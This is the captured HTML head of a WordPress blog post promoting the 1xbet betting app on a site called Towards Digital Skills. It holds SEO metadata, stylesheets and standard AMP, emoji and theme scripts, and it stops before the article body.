

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202
body_size: 66954
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202 - Towards Digital Skills</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://towardsdigiskills.com/xmlrpc.php" />
    <script type="text/javascript">
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/towardsdigiskills.com\/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<link rel="icon" type="image/png" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 2023"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202 - Towards Digital Skills" />
<meta property="og:description" content="Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 2023" />
<meta property="og:url" content="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" />
<meta property="og:site_name" content="Towards Digital Skills" />
<meta property="article:author" content="https://www.facebook.com/towardsdigitalskills/" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-12-20T00:13:16+00:00" />
<meta property="article:published_time" content="2022-09-29T18:05:07+00:00" />
<meta property="article:modified_time" content="2023-12-20T00:13:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202 - Towards Digital Skills" />
<meta name="twitter:description" content="Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 2023" />
<meta name="twitter:creator" content="@topdigiskills" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashley Flores" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="21 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://towardsdigiskills.com/#person","name":"Towards Digital Skills"},{"@type":"WebSite","@id":"https://towardsdigiskills.com/#website","url":"https://towardsdigiskills.com","name":"Towards Digital Skills","publisher":{"@id":"https://towardsdigiskills.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202#webpage","url":"https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202","name":"Aplicaci\u00f3n 1xbet: Tu Compa\u00f1era Perfecta para Apuestas en L\u00ednea en 202 - Towards Digital Skills","datePublished":"2022-09-29T18:05:07+00:00","dateModified":"2023-12-20T00:13:16+00:00","isPartOf":{"@id":"https://towardsdigiskills.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://towardsdigiskills.com/author/sophia-albert","name":"Ashley Flores","url":"https://towardsdigiskills.com/author/sophia-albert","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=96&amp;d=mm&amp;r=g","caption":"Ashley Flores","inLanguage":"en-US"},"sameAs":["https://towardsdigiskills.com/","https://www.facebook.com/towardsdigitalskills/","https://twitter.com/https://twitter.com/topdigiskills"]},{"@type":"BlogPosting","headline":"Aplicaci\u00f3n 1xbet: Tu Compa\u00f1era Perfecta para Apuestas en L\u00ednea en 202 - Towards Digital Skills","datePublished":"2022-09-29T18:05:07+00:00","dateModified":"2023-12-20T00:13:16+00:00","articleSection":"Uncategorized","author":{"@id":"https://towardsdigiskills.com/author/sophia-albert","name":"Ashley Flores"},"publisher":{"@id":"https://towardsdigiskills.com/#person"},"description":"Aplicaci\u00f3n 1xbet: Tu Compa\u00f1era Perfecta para Apuestas en L\u00ednea en 2023","name":"Aplicaci\u00f3n 1xbet: Tu Compa\u00f1era Perfecta para Apuestas en L\u00ednea en 202 - Towards Digital Skills","@id":"https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202#richSnippet","isPartOf":{"@id":"https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Feed" href="https://towardsdigiskills.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Comments Feed" href="https://towardsdigiskills.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202 Comments Feed" href="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/towardsdigiskills.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://towardsdigiskills.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://towardsdigiskills.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CDroid+Serif%3A400%2C700%7CArimo%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://towardsdigiskills.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://towardsdigiskills.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://towardsdigiskills.com/wp-json/" /><link rel="alternate" type="application/json" href="https://towardsdigiskills.com/wp-json/wp/v2/posts/1924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://towardsdigiskills.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://towardsdigiskills.com/?p=1924' />
<link rel="alternate" type="application/json+oembed" href="https://towardsdigiskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftowardsdigiskills.com%2Faplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" />
<link rel="alternate" type="text/xml+oembed" href="https://towardsdigiskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftowardsdigiskills.com%2Faplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
